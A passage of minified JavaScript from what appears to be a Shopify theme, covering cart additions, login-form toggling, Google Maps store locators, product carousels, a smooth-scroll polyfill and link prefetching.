n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),LoginSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return _createClass(e,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),e}(),MapSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(t.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&this.options.mapAddresses.length>0&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&this.options.mapAddresses.length>0&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("click",'[data-action="toggle-store"]',(function(t,i){e._showStore(i.closest(".map__store-item"))}))}},{key:"_showStore",value:function(e){var t=this,i=e.querySelector('[data-action="toggle-store"]');if("phone"===Responsive.getCurrentBreakpoint()||"true"!==i.getAttribute("aria-expanded")){"true"===i.getAttribute("aria-expanded")?(i.setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))):(i.setAttribute("aria-expanded","true"),Animation.slideDown(e.querySelector(".map__store-collapsible"))),Dom.getSiblings(e).forEach((function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))}));var n=parseInt(e.getAttribute("data-store-index"));this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach((function(e,i){e.setMap(t.desktopMapElement),e.icon.fillColor=i===n?t.options.markerActiveColor:t.options.markerColor}))}}},{key:"_loadScript",value:function(){var e=this;return new Promise((function(t,i){var n=document.createElement("script");document.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)}))}},{key:"_initMaps",value:function(){var e=this,t={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),t),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach((function(i,n){e.mobileMapElements[n]=new google.maps.Map(i,t)})),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",(function(){var t=e.desktopMapElement.getCenter();google.maps.event.trigger(e.desktopMapElement,"resize"),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach((function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)}))}))}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var e=this,t=new google.maps.Geocoder;this.options.mapAddresses.forEach((function(i,n){t.geocode({address:i},(function(t,o){if(o!==google.maps.GeocoderStatus.OK)Shopify.designMode;else{var s=t[0].geometry.location;e.mapPositions[n]=s,e.desktopMarkers[n]=new google.maps.Marker({map:0===n?e.desktopMapElement:null,position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?e.options.markerActiveColor:e.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.mobileMarkers[n]=new google.maps.Marker({map:e.mobileMapElements[n],position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:e.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.desktopMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),0===n&&e.desktopMapElement.setCenter(s),e.mobileMapElements[n].setCenter(s)}}))}))}}]),e}(),MinimalHeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),e}(),QuickLinksSection=function e(t){_classCallCheck(this,e),this.element=t,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")},PopupsSection=function(){function e(t){var i=this;_classCallCheck(this,e),t.querySelectorAll("[data-popup-type]").forEach((function(e){"exit"===e.getAttribute("data-popup-type")?i.exitPopup=new ExitPopup(e):"newsletter"===e.getAttribute("data-popup-type")&&(i.newsletterPopup=new NewsletterPopup(e))}))}return _createClass(e,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),e}(),ProductRecommendationsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_loadRecommendations",value:function(){var e=this,t="".concat(window.routes.productRecommendationsUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(t).then((function(t){return t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".product-recommendations").innerHTML=i.querySelector(".product-recommendations").innerHTML,e.productItemColorSwatch.recalculateSwatches()}))}))}},{key:"_createSlideshow",value:function(){var e=this;if(!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"center",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&(e.flickityInstance.resize(),t=window.innerWidth)}))}window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),RecentlyViewedProductsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fetchProducts(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fetchProducts",value:function(){var e=this,t=this._getSearchQueryString();""!==t&&fetch("".concat(window.routes.searchUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then((function(t){t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".recently-viewed-products-placeholder").innerHTML=i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,e.element.parentNode.style.display="block",e.productItemColorSwatch.recalculateSwatches(),e.flickityInstance=new js(e.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(e.flickityInstance.resize(),n=window.innerWidth)})),window.ResizeObserver&&e.flickityInstance&&(e.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),e.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}))}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map((function(e){return"id:"+e})).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),SectionContainer=function(){function e(){_classCallCheck(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach((function(e){i._createInstance(e,t)}))}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){var t=e.target.querySelector("[data-section-id]");t&&this._createInstance(t)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[n])){var o=Object.assign(new t(e),{id:i,type:n,container:e});this.instances.push(o)}}}]),e}(),SlideshowSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new flickityFade(t.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,resize:!1,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),TextWithIconsSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.flickityInstance=new js(t.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,resize:!1,watchCSS:!0});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),ReviewListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".review-list"),{prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsReview,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayReview&&this.options.cycleSpeedReview});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-review-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),AdvantagesListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".advantages-list"),{prevNextButtons:!1,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsAdvantages,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayAdvantages&&this.options.cycleSpeedAdvantages});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-section-type")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),InstagramFeedSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".instagram-feed"),{imagesLoaded:!0,adaptiveHeight:!0,contain:!0,groupCells:"100%",dragThreshold:5,cellAlign:"left",wrapAround:!1,prevNextButtons:!1,percentPosition:!0,pageDots:this.options.pageDotsInstagramFeed,autoPlay:!!this.options.autoPlayInstagramFeed&&this.options.cycleSpeedInstagramFeed,pauseAutoPlayOnHover:!1});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-instagram-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),VideoSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),e}(),smoothscroll=createCommonjsModule((function(e,t){e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var i,n=e.HTMLElement||e.Element,o=468,s={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:n.prototype.scroll||l,scrollIntoView:n.prototype.scrollIntoView},a=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,r=(i=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(i)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?f.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):s.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(c(arguments[0])?s.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):f.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==c(arguments[0])){var e=arguments[0].left,t=arguments[0].top;f.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==_typeof(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==c(arguments[0])){var i=function(e){for(;e!==t.body&&!1===h(e);)e=e.parentNode||e.host;return e}(this),n=i.getBoundingClientRect(),o=this.getBoundingClientRect();i!==t.body?(f.call(this,i,i.scrollLeft+o.left-n.left,i.scrollTop+o.top-n.top),"fixed"!==e.getComputedStyle(i).position&&e.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else s.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){if(null===e||"object"!==_typeof(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===_typeof(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function u(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function d(t,i){var n=e.getComputedStyle(t,null)["overflow"+i];return"auto"===n||"scroll"===n}function h(e){var t=u(e,"Y")&&d(e,"Y"),i=u(e,"X")&&d(e,"X");return t||i}function p(t){var i,n,s,r,l=(a()-t.startTime)/o;r=l=l>1?1:l,i=.5*(1-Math.cos(Math.PI*r)),n=t.startX+(t.x-t.startX)*i,s=t.startY+(t.y-t.startY)*i,t.method.call(t.scrollable,n,s),n===t.x&&s===t.y||e.requestAnimationFrame(p.bind(e,t))}function f(i,n,o){var r,c,u,d,h=a();i===t.body?(r=e,c=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,d=s.scroll):(r=i,c=i.scrollLeft,u=i.scrollTop,d=l),p({scrollable:r,method:d,startTime:h,startX:c,startY:u,x:n,y:o})}}}})),mouseoverTimer,lastTouchTimestamp,prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111,delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){var intensity=document.body.dataset.instantIntensity;if("mousedown"==intensity.substr(0,9))useMousedown=!0,"mousedown-only"==intensity&&(useMousedownOnly=!0);else if("viewport"==intensity.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==intensity?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==intensity&&(useViewport=!0));else{var milliseconds=parseInt(intensity);isNaN(milliseconds)||(delayOnHover=milliseconds)}}if(isSupported){var eventListenersOptions={capture:!0,passive:!0},triggeringFunction;if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,eventListenersOptions),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,eventListenersOptions):document.addEventListener("mouseover",mouseoverListener,eventListenersOptions),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,eventListenersOptions),useViewport)triggeringFunction=window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()},triggeringFunction((function(){var e=new IntersectionObserver((function(t){t.forEach((function(t){if(t.isIntersecting){var i=t.target;e.unobserve(i),preload(i.href)}}))}));document.querySelectorAll("a").forEach((function(t){isPreloadable(t)&&e.observe(t)}))}))}function touchstartListener(e){lastTouchTimestamp=performance.now();var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((function(){preload(t.href),mouseoverTimer=void 0}),delayOnHover))}}function mousedownListener(e){var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");if(!(e.which>1||e.metaKey||e.ctrlKey)&&t){t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});var i=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(i)}}}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function 